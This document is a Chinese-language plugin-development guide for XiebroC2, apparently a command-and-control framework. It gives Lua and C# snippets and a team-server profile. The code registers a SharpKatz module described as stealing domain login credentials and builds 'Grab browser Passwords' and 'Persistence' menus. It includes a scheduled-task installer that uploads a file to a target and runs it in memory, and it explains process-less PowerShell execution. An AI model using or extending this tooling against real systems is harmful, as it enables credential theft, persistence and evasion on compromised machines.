在编写插件时,请仔细参考函数原型:XiebroC2-PluginsFunctions
xiebroC2提供了简单的插件接口,它可以降低插件编写的门槛,并且实现CobaltStrike那样的插件体系
例如要在控制端的顶部菜单栏添加一个shellcode分离加载器:
load.mp4
- 将Winform .Net程序转成XiebroC2的lua插件
Import-Module .\Convert-NetToLua.ps1
Convert-NetToLua -infile .\Plugins.exe -Output a.lua -Name loader在编写winform的时候需要注意的是,你要将入口点修改成下面这样,如果是Application.EnableVisualStyles启动,在被转成lua插件时,主控端加载会报错
internal static class Program
{
/// <summary>
/// 应用程序的主入口点。
/// </summary>
[STAThread]
static void Main()
{
Form1 form1 = new Form1();
form1.ShowDialog();
}
}在命令列表中添加外部命令
AddCommand(
"SharpKatz", --Name
"Plugins\\SharpKatz.exe", -- FilePath
"execute-assembly", --load type
"Steal domain login credentials", --Descripttion
"SharpKatz -h" --Usage
)- AddCommand第三个参数有三种加载方式,如果是.net 程序集则选择“execute-assembly”、“Inline-assembly” ,如果是C/C++/Golang/rust/nim编写的PE文件则选择RunPE
- SharpKatz命令添加成功
AddMenuItemA("Pentest", null)
AddMenuItemB("GetIPInfo", "", function() Nopowershell("ipconfig", "1") end)-
AddMenuItemB比AddMenuItemA多一个点击事件的参数(类似回调函数),lua中似乎无法支持重载,因此我用函数的A和B进行区分。
-
Nopowershell可以在内存中执行非托管的powershell而无需启动Powershell.exe进程,实际上你可以参考nopowershell的代码例子。
-
值得注意的是Nopowershell执行是否要创建子进程取决于Profile.json中的参数配置,如果Fork为flase则为无进程执行powershell
{
"TeamServerIP": "192.168.1.250",
"TeamServerPort": "8880",
"Password": "123456",
"StagerPort": "4050",
"Telegram_Token": "",
"Telegram_chat_ID": "",
"Fork": false,
"Route": "www",
"Process64": "C:\\windows\\system32\\notepad.exe",
"Process86": "C:\\Windows\\SysWOW64\\notepad.exe",
"WebServers": [],
"listeners": [],
"rdiShellcode32": "",
"rdiShellcode64": "",
}AddMenuItemA("Pentest", null)
AddMenuItemA("CollectInfo", null) --
AddMenuItemA("Grab browser Passwords", null)
AddMenuItemA("Persistence", null)
AddMenuItemA("Scheduled Tasks", null)
AddMenuItemB("Installation", "", SchTaskForm)
AddMenuItemB("Privilege", null, function() Sessionlog("Message") end)
AddMenuItemB("4.0", "", function() Nopowershell("ipconfig", "1") end)
local menuStructure = {
["Pentest"] = {"CollectInfo", "Persistence", "Privilege"},
["CollectInfo"] = {"Grab browser Passwords"},
["Persistence"] = {"Scheduled Tasks"},
["Scheduled Tasks"] = {"Installation"},
["Privilege"] = {"4.0"}
}
for parent, subs in pairs(menuStructure) do AddMenuItemsAsSubItems(parent, subs) end通过这样的方式您可以整理菜单栏的父子关系
local function SchTaskForm()
local IsOK = false
local Form1 = CreateForm("sch", 422, 355)
local Label1 = Addlabel(Form1, "Interval(min):", 17, 33, 133, 25)
local Label2 = Addlabel(Form1, "Select File:", 31, 103, 114, 25)
local Label3 = Addlabel(Form1, "Directory:", 28, 174, 114, 25)
local addButton = AddSelectFileButton(Form1, "Select", 162, 100, 181, 33)
local texBox1 = AddTextBox(Form1, 162, 31, 181, 33)
local ComBox1 = AddComBox(Form1, 162, 174, 181, 33)
local Button1 = AddButton(Form1, "Ok", 36, 234, 106, 37, function()
if texBox1.Text ~= "" and ComBox1.Text ~= "" and addButton.Text ~=
"Select" then -- The values of texBox1 and ComBox1 can't be empty strings, otherwise this window
IsOK = true
Form1:Hide()
else
IsOK = false
MessageBoxA("adas")
end
end)
local Button2 = AddButton(Form1, "close", 236, 234, 107, 37,
function() Form1:Close() end)
Form1:ShowDialog()
if IsOK then
local FileName = GetFileName(addButton.Text)
local UploadFilePath = ComBox1.Text .. "\\" .. FileName
Upload(UploadFilePath, addButton.Text)
InlineAssembly("Plugins\\Scheduled.exe", texBox1.Text)
end
end
AddMenuItemB("Task installer", "", SchTaskForm)